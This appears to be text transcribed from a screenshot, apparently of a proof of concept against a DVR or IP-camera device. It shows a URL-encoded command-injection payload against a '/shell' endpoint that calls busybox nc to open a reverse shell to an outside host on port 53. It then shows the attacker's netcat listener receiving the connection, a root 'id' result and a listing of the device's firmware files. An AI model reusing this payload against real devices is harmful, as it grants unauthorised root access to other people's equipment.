 /shell?/bin/busybox%20nc%20 %2053%20-e%20/bin/sh
文件(F) 编辑(E) 查看(V) 工具(T) 窗口(W) 帮助(H)
新建 重新连接
root@vultr:~# nc -vlp 53
Listening on [0.0.0.0] (family 0, port 53)
Connection from port 53 [tcp/domain] accepted (family 2, sport 60578)
id
uid=0(root) gid=0(root)
ls -la
drwxr-xr-x 4 root root 111 May 11 2013 .
drwxrwxrwx 8 root root 176 May 11 2013 ..
-rwxr-xr-x 1 root root 3370452 May 11 2013 dvr_app
-rwxr-xr-x 1 root root 4936 May 11 2013 dvr_reset
-rwxr-xr-x 1 root root 4732 May 11 2013 dvr_resource
drwxr-xr-x 2 400 401 86 May 11 2013 font
drwxr-xr-x 2 400 401 87 May 11 2013 skin
-rw-r--r-- 1 root root 105 Dec 19 2012 vxparam.conf